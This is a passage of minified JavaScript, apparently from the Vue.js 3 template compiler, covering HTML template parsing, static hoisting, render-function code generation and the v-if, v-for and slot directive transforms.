]/.test(o.content))t&&(o.content=o.content.replace(/[\t\r\n\f ]+/g," "));else{const e=s[n-1],r=s[n+1];!e||!r||t&&(3===e.type||3===r.type||1===e.type&&1===r.type&&/[\r\n]/.test(o.content))?(i=!0,s[n]=null):o.content=" "}}if(e.inPre&&o&&e.options.isPreTag(o.tag)){const e=s[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return i?s.filter(Boolean):s}function Fu(e,t){if(2===t.type){const n=Yu(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Vu(e,t){Qu(e,9);const n=Iu(e,3,t);return 0===e.source.length?np(e,6):Qu(e,3),n}function ju(e){const t=Zu(e);let n;const o=/--(\!)?>/.exec(e.source);if(o){o.index<=3&&np(e,0),o[1]&&np(e,10),n=e.source.slice(4,o.index);const t=e.source.slice(0,o.index);let r=1,s=0;for(;-1!==(s=t.indexOf("\x3c!--",r));)Qu(e,s-r+1),s+4<t.length&&np(e,16),r=s+1;Qu(e,o.index+o[0].length-r+1)}else n=e.source.slice(4),Qu(e,e.source.length),np(e,7);return{type:3,content:n,loc:Ju(e,t)}}function Bu(e){const t=Zu(e),n="?"===e.source[1]?1:2;let o;const r=e.source.indexOf(">");return-1===r?(o=e.source.slice(n),Qu(e,e.source.length)):(o=e.source.slice(n,r),Qu(e,r+1)),{type:3,content:o,loc:Ju(e,t)}}function Uu(e,t){const n=e.inPre,o=e.inVPre,r=Yu(t),s=Hu(e,0,r),i=e.inPre&&!n,l=e.inVPre&&!o;if(s.isSelfClosing||e.options.isVoidTag(s.tag))return i&&(e.inPre=!1),l&&(e.inVPre=!1),s;t.push(s);const c=e.options.getTextMode(s,r),a=Iu(e,c,t);t.pop();{const t=s.props.find((e=>6===e.type&&"inline-template"===e.name));if(t&&Lu("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=Ju(e,s.loc.end);t.value={type:2,content:n.source,loc:n}}}if(s.children=a,rp(e.source,s.tag))Hu(e,1,r);else if(np(e,24,0,s.loc.start),0===e.source.length&&"script"===s.tag.toLowerCase()){const t=a[0];t&&Xu(t.loc.source,"\x3c!--")&&np(e,8)}return s.loc=Ju(e,s.loc.start),i&&(e.inPre=!1),l&&(e.inVPre=!1),s}const Du=Ac("if,else,else-if,for,slot");function Hu(e,t,n){const o=Zu(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),s=r[1],i=e.options.getNamespace(s,n);Qu(e,r[0].length),ep(e);const l=Zu(e),c=e.source;e.options.isPreTag(s)&&(e.inPre=!0);let a=zu(e,t);0===t&&!e.inVPre&&a.some((e=>7===e.type&&"pre"===e.name))&&(e.inVPre=!0,Wc(e,l),e.source=c,a=zu(e,t).filter((e=>"v-pre"!==e.name)));let u=!1;if(0===e.source.length?np(e,9):(u=Xu(e.source,"/>"),1===t&&u&&np(e,4),Qu(e,u?2:1)),1===t)return;let p=0;return e.inVPre||("slot"===s?p=2:"template"===s?a.some((e=>7===e.type&&Du(e.name)))&&(p=3):function(e,t,n){const o=n.options;if(o.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||su(e)||o.isBuiltInComponent&&o.isBuiltInComponent(e)||o.isNativeTag&&!o.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const o=t[e];if(6===o.type){if("is"===o.name&&o.value){if(o.value.content.startsWith("vue:"))return!0;if(Lu("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}else{if("is"===o.name)return!0;if("bind"===o.name&&vu(o.arg,"is")&&Lu("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}}(s,a,e)&&(p=1)),{type:1,ns:i,tag:s,tagType:p,props:a,isSelfClosing:u,children:[],loc:Ju(e,o),codegenNode:void 0}}function zu(e,t){const n=[],o=new Set;for(;e.source.length>0&&!Xu(e.source,">")&&!Xu(e.source,"/>");){if(Xu(e.source,"/")){np(e,22),Qu(e,1),ep(e);continue}1===t&&np(e,3);const r=Wu(e,o);6===r.type&&r.value&&"class"===r.name&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&np(e,15),ep(e)}return n}function Wu(e,t){const n=Zu(e),o=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(o)&&np(e,2),t.add(o),"="===o[0]&&np(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(o);)np(e,17,n.index)}let r;Qu(e,o.length),/^[\t\r\n\f ]*=/.test(e.source)&&(ep(e),Qu(e,1),ep(e),r=function(e){const t=Zu(e);let n;const o=e.source[0],r='"'===o||"'"===o;if(r){Qu(e,1);const t=e.source.indexOf(o);-1===t?n=qu(e,e.source.length,4):(n=qu(e,t,4),Qu(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const o=/["'<=`]/g;let r;for(;r=o.exec(t[0]);)np(e,18,r.index);n=qu(e,t[0].length,4)}return{content:n,isQuoted:r,loc:Ju(e,t)}}(e),r||np(e,13));const s=Ju(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(o)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(o);let i,l=Xu(o,"."),c=t[1]||(l||Xu(o,":")?"bind":Xu(o,"@")?"on":"slot");if(t[2]){const r="slot"===c,s=o.lastIndexOf(t[2]),l=Ju(e,tp(e,n,s),tp(e,n,s+t[2].length+(r&&t[3]||"").length));let a=t[2],u=!0;a.startsWith("[")?(u=!1,a.endsWith("]")?a=a.slice(1,a.length-1):(np(e,27),a=a.slice(1))):r&&(a+=t[3]||""),i={type:4,content:a,isStatic:u,constType:u?3:0,loc:l}}if(r&&r.isQuoted){const e=r.loc;e.start.offset++,e.start.column++,e.end=du(e.start,r.content),e.source=e.source.slice(1,-1)}const a=t[3]?t[3].slice(1).split("."):[];return l&&a.push("prop"),"bind"===c&&i&&a.includes("sync")&&Lu("COMPILER_V_BIND_SYNC",e,0,i.loc.source)&&(c="model",a.splice(a.indexOf("sync"),1)),{type:7,name:c,exp:r&&{type:4,content:r.content,isStatic:!1,constType:0,loc:r.loc},arg:i,modifiers:a,loc:s}}return!e.inVPre&&Xu(o,"v-")&&np(e,26),{type:6,name:o,value:r&&{type:2,content:r.content,loc:r.loc},loc:s}}function Ku(e,t){const[n,o]=e.options.delimiters,r=e.source.indexOf(o,n.length);if(-1===r)return void np(e,25);const s=Zu(e);Qu(e,n.length);const i=Zu(e),l=Zu(e),c=r-n.length,a=e.source.slice(0,c),u=qu(e,c,t),p=u.trim(),f=u.indexOf(p);f>0&&hu(i,a,f);return hu(l,a,c-(u.length-p.length-f)),Qu(e,o.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:p,loc:Ju(e,i,l)},loc:Ju(e,s)}}function Gu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let o=e.source.length;for(let t=0;t<n.length;t++){const r=e.source.indexOf(n[t],1);-1!==r&&o>r&&(o=r)}const r=Zu(e);return{type:2,content:qu(e,o,t),loc:Ju(e,r)}}function qu(e,t,n){const o=e.source.slice(0,t);return Qu(e,t),2===n||3===n||-1===o.indexOf("&")?o:e.options.decodeEntities(o,4===n)}function Zu(e){const{column:t,line:n,offset:o}=e;return{column:t,line:n,offset:o}}function Ju(e,t,n){return{start:t,end:n=n||Zu(e),source:e.originalSource.slice(t.offset,n.offset)}}function Yu(e){return e[e.length-1]}function Xu(e,t){return e.startsWith(t)}function Qu(e,t){const{source:n}=e;hu(e,n,t),e.source=n.slice(t)}function ep(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&Qu(e,t[0].length)}function tp(e,t,n){return du(t,e.originalSource.slice(t.offset,n),n)}function np(e,t,n,o=Zu(e)){n&&(o.offset+=n,o.column+=n),e.options.onError(ia(t,{start:o,end:o,source:""}))}function op(e,t,n){const o=e.source;switch(t){case 0:if(Xu(o,"</"))for(let e=n.length-1;e>=0;--e)if(rp(o,n[e].tag))return!0;break;case 1:case 2:{const e=Yu(n);if(e&&rp(o,e.tag))return!0;break}case 3:if(Xu(o,"]]>"))return!0}return!o}function rp(e,t){return Xu(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function sp(e,t){lp(e,t,ip(e,e.children[0]))}function ip(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!xu(t)}function lp(e,t,n=!1){const{children:o}=e,r=o.length;let s=0;for(let e=0;e<o.length;e++){const r=o[e];if(1===r.type&&0===r.tagType){const e=n?0:cp(r,t);if(e>0){if(e>=2){r.codegenNode.patchFlag="-1",r.codegenNode=t.hoist(r.codegenNode),s++;continue}}else{const e=r.codegenNode;if(13===e.type){const n=dp(e);if((!n||512===n||1===n)&&pp(r,t)>=2){const n=fp(r);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}else 12===r.type&&cp(r.content,t)>=2&&(r.codegenNode=t.hoist(r.codegenNode),s++);if(1===r.type){const e=1===r.tagType;e&&t.scopes.vSlot++,lp(r,t),e&&t.scopes.vSlot--}else if(11===r.type)lp(r,t,1===r.children.length);else if(9===r.type)for(let e=0;e<r.branches.length;e++)lp(r.branches[e],t,1===r.branches[e].children.length)}s&&t.transformHoist&&t.transformHoist(o,t,e),s&&s===r&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&Kc(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(Za(e.codegenNode.children)))}function cp(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const o=n.get(e);if(void 0!==o)return o;const r=e.codegenNode;if(13!==r.type)return 0;if(r.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(dp(r))return n.set(e,0),0;{let o=3;const s=pp(e,t);if(0===s)return n.set(e,0),0;s<o&&(o=s);for(let r=0;r<e.children.length;r++){const s=cp(e.children[r],t);if(0===s)return n.set(e,0),0;s<o&&(o=s)}if(o>1)for(let r=0;r<e.props.length;r++){const s=e.props[r];if(7===s.type&&"bind"===s.name&&s.exp){const r=cp(s.exp,t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}}return r.isBlock&&(t.removeHelper(fa),t.removeHelper(wu(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper(Su(t.inSSR,r.isComponent))),n.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return cp(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const o=e.children[n];if(Gc(o)||qc(o))continue;const r=cp(o,t);if(0===r)return 0;r<s&&(s=r)}return s}}const ap=new Set([Ma,La,Aa,Pa]);function up(e,t){if(14===e.type&&!Gc(e.callee)&&ap.has(e.callee)){const n=e.arguments[0];if(4===n.type)return cp(n,t);if(14===n.type)return up(n,t)}return 0}function pp(e,t){let n=3;const o=fp(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:r,value:s}=e[o],i=cp(r,t);if(0===i)return i;let l;if(i<n&&(n=i),l=4===s.type?cp(s,t):14===s.type?up(s,t):0,0===l)return l;l<n&&(n=l)}}return n}function fp(e){const t=e.codegenNode;if(13===t.type)return t.props}function dp(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function hp(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:o=!1,cacheHandlers:r=!1,nodeTransforms:s=[],directiveTransforms:i={},transformHoist:l=null,isBuiltInComponent:c=Uc,isCustomElement:a=Uc,expressionPlugins:u=[],scopeId:p=null,slotted:f=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:m="",bindingMetadata:g=Bc,inline:v=!1,isTS:y=!1,onError:b=ra,onWarn:_=sa,compatConfig:x}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),w={selfName:S&&na(Qc(S[1])),prefixIdentifiers:n,hoistStatic:o,cacheHandlers:r,nodeTransforms:s,directiveTransforms:i,transformHoist:l,isBuiltInComponent:c,isCustomElement:a,expressionPlugins:u,scopeId:p,slotted:f,ssr:d,inSSR:h,ssrCssVars:m,bindingMetadata:g,inline:v,isTS:y,onError:b,onWarn:_,compatConfig:x,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=w.helpers.get(e)||0;return w.helpers.set(e,t+1),e},removeHelper(e){const t=w.helpers.get(e);if(t){const n=t-1;n?w.helpers.set(e,n):w.helpers.delete(e)}},helperString:e=>`_${Ka[w.helper(e)]}`,replaceNode(e){w.parent.children[w.childIndex]=w.currentNode=e},removeNode(e){const t=w.parent.children,n=e?t.indexOf(e):w.currentNode?w.childIndex:-1;e&&e!==w.currentNode?w.childIndex>n&&(w.childIndex--,w.onNodeRemoved()):(w.currentNode=null,w.onNodeRemoved()),w.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){Gc(e)&&(e=Xa(e)),w.hoists.push(e);const t=Xa(`_hoisted_${w.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ga}}(w.cached++,e,t)};return w.filters=new Set,w}function mp(e,t){const n=hp(e,t);gp(e,n),t.hoistStatic&&sp(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:o}=e;if(1===o.length){const n=o[0];if(ip(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&Nu(o,t),e.codegenNode=o}else e.codegenNode=n}else if(o.length>1){let o=64;Pc[64];0,e.codegenNode=qa(t,n(la),void 0,e.children,o+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function gp(e,t){t.currentNode=e;const{nodeTransforms:n}=t,o=[];for(let r=0;r<n.length;r++){const s=n[r](e,t);if(s&&(Kc(s)?o.push(...s):o.push(s)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(va);break;case 5:t.ssr||t.helper(Na);break;case 9:for(let n=0;n<e.branches.length;n++)gp(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const o=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];Gc(r)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=o,gp(r,t))}}(e,t)}t.currentNode=e;let r=o.length;for(;r--;)o[r]()}function vp(e,t){const n=Gc(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:r}=e;if(3===e.tagType&&r.some(bu))return;const s=[];for(let i=0;i<r.length;i++){const l=r[i];if(7===l.type&&n(l.name)){r.splice(i,1),i--;const n=t(e,l,o);n&&s.push(n)}}return s}}}const yp="/*#__PURE__*/";function bp(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:i=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:a="vue/server-renderer",ssr:u=!1,isTS:p=!1,inSSR:f=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:o,filename:r,scopeId:s,optimizeImports:i,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:a,ssr:u,isTS:p,inSSR:f,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${Ka[e]}`,push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:r,prefixIdentifiers:s,indent:i,deindent:l,newline:c,scopeId:a,ssr:u}=n,p=e.helpers.length>0,f=!s&&"module"!==o;!function(e,t){const{ssr:n,prefixIdentifiers:o,push:r,newline:s,runtimeModuleName:i,runtimeGlobalName:l,ssrRuntimeModuleName:c}=t,a=l,u=e=>`${Ka[e]}: _${Ka[e]}`;if(e.helpers.length>0&&(r(`const _Vue = ${a}\n`),e.hoists.length)){r(`const { ${[ma,ga,va,ya,ba].filter((t=>e.helpers.includes(t))).map(u).join(", ")} } = _Vue\n`)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o,helper:r,scopeId:s,mode:i}=t;o();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),wp(s,t),o())}t.pure=!1})(e.hoists,t),s(),r("return ")}(e,n);if(r(`function ${u?"ssrRender":"render"}(${(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),i(),f&&(r("with (_ctx) {"),i(),p&&(r(`const { ${e.helpers.map((e=>`${Ka[e]}: _${Ka[e]}`)).join(", ")} } = _Vue`),r("\n"),c())),e.components.length&&(_p(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(_p(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),_p(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let t=0;t<e.temps;t++)r(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(r("\n"),c()),u||r("return "),e.codegenNode?wp(e.codegenNode,n):r("null"),f&&(l(),r("}")),l(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function _p(e,t,{helper:n,push:o,newline:r,isTS:s}){const i=n("filter"===t?wa:"component"===t?_a:Sa);for(let n=0;n<e.length;n++){let l=e[n];const c=l.endsWith("__self");c&&(l=l.slice(0,-6)),o(`const ${Tu(l,t)} = ${i}(${JSON.stringify(l)}${c?", true":""})${s?"!":""}`),n<e.length-1&&r()}}function xp(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Sp(e,t,n),n&&t.deindent(),t.push("]")}function Sp(e,t,n=!1,o=!0){const{push:r,newline:s}=t;for(let i=0;i<e.length;i++){const l=e[i];Gc(l)?r(l):Kc(l)?xp(l,t):wp(l,t),i<e.length-1&&(n?(o&&r(","),s()):o&&r(", "))}}function wp(e,t){if(Gc(e))t.push(e);else if(qc(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:wp(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:Cp(e,t);break;case 5:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(yp);n(`${o(Na)}(`),wp(e.content,t),n(")")}(e,t);break;case 8:kp(e,t);break;case 3:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(yp);n(`${o(va)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:o,pure:r}=t,{tag:s,props:i,children:l,patchFlag:c,dynamicProps:a,directives:u,isBlock:p,disableTracking:f,isComponent:d}=e;u&&n(o(Ca)+"(");p&&n(`(${o(fa)}(${f?"true":""}), `);r&&n(yp);const h=p?wu(t.inSSR,d):Su(t.inSSR,d);n(o(h)+"(",e),Sp(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map((e=>e||"null"))}([s,i,l,c,a]),t),n(")"),p&&n(")");u&&(n(", "),wp(u,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:o,pure:r}=t,s=Gc(e.callee)?e.callee:o(e.callee);r&&n(yp);n(s+"(",e),Sp(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:o,deindent:r,newline:s}=t,{properties:i}=e;if(!i.length)return void n("{}",e);const l=i.length>1||!1;n(l?"{":"{ "),l&&o();for(let e=0;e<i.length;e++){const{key:o,value:r}=i[e];Ep(o,t),n(": "),wp(r,t),e<i.length-1&&(n(","),s())}l&&r(),n(l?"}":" }")}(e,t);break;case 17:!function(e,t){xp(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:o,deindent:r}=t,{params:s,returns:i,body:l,newline:c,isSlot:a}=e;a&&n(`_${Ka[Ua]}(`);n("(",e),Kc(s)?Sp(s,t):s&&wp(s,t);n(") => "),(c||l)&&(n("{"),o());i?(c&&n("return "),Kc(i)?xp(i,t):wp(i,t)):l&&wp(l,t);(c||l)&&(r(),n("}"));a&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:o,alternate:r,newline:s}=e,{push:i,indent:l,deindent:c,newline:a}=t;if(4===n.type){const e=!lu(n.content);e&&i("("),Cp(n,t),e&&i(")")}else i("("),wp(n,t),i(")");s&&l(),t.indentLevel++,s||i(" "),i("? "),wp(o,t),t.indentLevel--,s&&a(),s||i(" "),i(": ");const u=19===r.type;u||t.indentLevel++;wp(r,t),u||t.indentLevel--;s&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:o,indent:r,deindent:s,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${o(Va)}(-1),`),i());n(`_cache[${e.index}] = `),wp(e.value,t),e.isVNode&&(n(","),i(),n(`${o(Va)}(1),`),i(),n(`_cache[${e.index}]`),s());n(")")}(e,t);break;case 21:Sp(e.body,t,!0,!1)}}function Cp(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,e)}function kp(e,t){for(let n=0;n<e.children.length;n++){const o=e.children[n];Gc(o)?t.push(o):wp(o,t)}}function Ep(e,t){const{push:n}=t;if(8===e.type)n("["),kp(e,t),n("]");else if(e.isStatic){n(lu(e.content)?e.content:JSON.stringify(e.content),e)}else n(`[${e.content}]`,e)}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const Tp=vp(/^(if|else|else-if)$/,((e,t,n)=>function(e,t,n,o){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(ia(28,t.loc)),t.exp=Xa("true",!1,o)}0;if("if"===t.name){const r=Np(e,t),s={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(s),o)return o(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-- >=-1;){const i=r[s];if(!i||2!==i.type||i.content.trim().length){if(i&&9===i.type){"else-if"===t.name&&void 0===i.branches[i.branches.length-1].condition&&n.onError(ia(30,e.loc)),n.removeNode();const r=Np(e,t);0,i.branches.push(r);const s=o&&o(i,r,!1);gp(r,n),s&&s(),n.currentNode=null}else n.onError(ia(30,e.loc));break}n.removeNode(i)}}}(e,t,n,((e,t,o)=>{const r=n.parent.children;let s=r.indexOf(e),i=0;for(;s-- >=0;){const e=r[s];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(o)e.codegenNode=Op(t,i,n);else{const o=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);o.alternate=Op(t,i+e.branches.length-1,n)}}}))));function Np(e,t){return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:3!==e.tagType||mu(e,"for")?[e]:e.children,userKey:gu(e,"key")}}function Op(e,t,n){return e.condition?nu(e.condition,Mp(e,t,n),eu(n.helper(va),['""',"true"])):Mp(e,t,n)}function Mp(e,t,n){const{helper:o}=n,r=Ya("key",Xa(`${t}`,!1,Ga,2)),{children:s}=e,i=s[0];if(1!==s.length||1!==i.type){if(1===s.length&&11===i.type){const e=i.codegenNode;return Eu(e,r,n),e}{let t=64;Pc[64];return qa(n,o(la),Ja([r]),s,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=i.codegenNode,t=14===(l=e).type&&l.callee===za?l.arguments[1].returns:l;return 13===t.type&&Nu(t,n),Eu(t,r,n),e}var l}const Lp=vp("for",((e,t,n)=>{const{helper:o,removeHelper:r}=n;return function(e,t,n,o){if(!t.exp)return void n.onError(ia(31,t.loc));const r=$p(t.exp,n);if(!r)return void n.onError(ia(32,t.loc));const{addIdentifiers:s,removeIdentifiers:i,scopes:l}=n,{source:c,value:a,key:u,index:p}=r,f={type:11,loc:t.loc,source:c,valueAlias:a,keyAlias:u,objectIndexAlias:p,parseResult:r,children:_u(e)?e.children:[e]};n.replaceNode(f),l.vFor++;const d=o&&o(f);return()=>{l.vFor--,d&&d()}}(e,t,n,(t=>{const s=eu(o(ka),[t.source]),i=mu(e,"memo"),l=gu(e,"key"),c=l&&(6===l.type?Xa(l.value.content,!0):l.exp),a=l?Ya("key",c):null,u=4===t.source.type&&t.source.constType>0,p=u?64:l?128:256;return t.codegenNode=qa(n,o(la),void 0,s,p+"",void 0,void 0,!0,!u,!1,e.loc),()=>{let l;const p=_u(e),{children:f}=t;const d=1!==f.length||1!==f[0].type,h=xu(e)?e:p&&1===e.children.length&&xu(e.children[0])?e.children[0]:null;if(h?(l=h.codegenNode,p&&a&&Eu(l,a,n)):d?l=qa(n,o(la),a?Ja([a]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=f[0].codegenNode,p&&a&&Eu(l,a,n),l.isBlock!==!u&&(l.isBlock?(r(fa),r(wu(n.inSSR,l.isComponent))):r(Su(n.inSSR,l.isComponent))),l.isBlock=!u,l.isBlock?(o(fa),o(wu(n.inSSR,l.isComponent))):o(Su(n.inSSR,l.isComponent))),i){const e=tu(Fp(t.parseResult,[Xa("_cached")]));e.body={type:21,body:[Qa(["const _memo = (",i.exp,")"]),Qa(["if (_cached",...c?[" && _cached.key === ",c]:[],` && ${n.helperString(Wa)}(_cached, _memo)) return _cached`]),Qa(["const _item = ",l]),Xa("_item.memo = _memo"),Xa("return _item")],loc:Ga},s.arguments.push(e,Xa("_cache"),Xa(String(n.cached++)))}else s.arguments.push(tu(Fp(t.parseResult),l,!0))}}))}));const Ap=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Pp=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Rp=/^\(|\)$/g;function $p(e,t){const n=e.loc,o=e.content,r=o.match(Ap);if(!r)return;const[,s,i]=r,l={source:Ip(n,i.trim(),o.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0};let c=s.trim().replace(Rp,"").trim();const a=s.indexOf(c),u=c.match(Pp);if(u){c=c.replace(Pp,"").trim();const e=u[1].trim();let t;if(e&&(t=o.indexOf(e,a+c.length),l.key=Ip(n,e,t)),u[2]){const r=u[2].trim();r&&(l.index=Ip(n,r,o.indexOf(r,l.key?t+e.length:a+c.length)))}}return c&&(l.value=Ip(n,c,a)),l}function Ip(e,t,n){return Xa(t,!1,fu(e,n,t.length))}function Fp({value:e,key:t,index:n},o=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map(((e,t)=>e||Xa("_".repeat(t+1),!1)))}([e,t,n,...o])}const Vp=Xa("undefined",!1),jp=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=mu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Bp=(e,t,n)=>tu(e,t,!1,!0,t.length?t[0].loc:n);function Up(e,t,n=Bp){t.helper(Ua);const{children:o,loc:r}=e,s=[],i=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=mu(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!ou(e)&&(l=!0),s.push(Ya(e||Xa("default",!0),n(t,o,r)))}let a=!1,u=!1;const p=[],f=new Set;for(let e=0;e<o.length;e++){const r=o[e];let d;if(!_u(r)||!(d=mu(r,"slot",!0))){3!==r.type&&p.push(r);continue}if(c){t.onError(ia(37,d.loc));break}a=!0;const{children:h,loc:m}=r,{arg:g=Xa("default",!0),exp:v,loc:y}=d;let b;ou(g)?b=g?g.content:"default":l=!0;const _=n(v,h,m);let x,S,w;if(x=mu(r,"if"))l=!0,i.push(nu(x.exp,Dp(g,_),Vp));else if(S=mu(r,/^else(-if)?$/,!0)){let n,r=e;for(;r--&&(n=o[r],3===n.type););if(n&&_u(n)&&mu(n,"if")){o.splice(e,1),e--;let t=i[i.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=S.exp?nu(S.exp,Dp(g,_),Vp):Dp(g,_)}else t.onError(ia(30,S.loc))}else if(w=mu(r,"for")){l=!0;const e=w.parseResult||$p(w.exp);e?i.push(eu(t.helper(ka),[e.source,tu(Fp(e),Dp(g,_),!0)])):t.onError(ia(32,w.loc))}else{if(b){if(f.has(b)){t.onError(ia(38,y));continue}f.add(b),"default"===b&&(u=!0)}s.push(Ya(g,_))}}if(!c){const e=(e,o)=>{const s=n(e,o,r);return t.compatConfig&&(s.isNonScopedSlot=!0),Ya("default",s)};a?p.length&&p.some((e=>zp(e)))&&(u?t.onError(ia(39,p[0].loc)):s.push(e(void 0,p))):s.push(e(void 0,o))}const d=l?2:Hp(e.children)?3:1;let h=Ja(s.concat(Ya("_",Xa(d+"",!1))),r);return i.length&&(h=eu(t.helper(Ta),[h,Za(i)])),{slots:h,hasDynamicSlots:l}}function Dp(e,t){return Ja([Ya("name",e),Ya("fn",t)])}function Hp(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 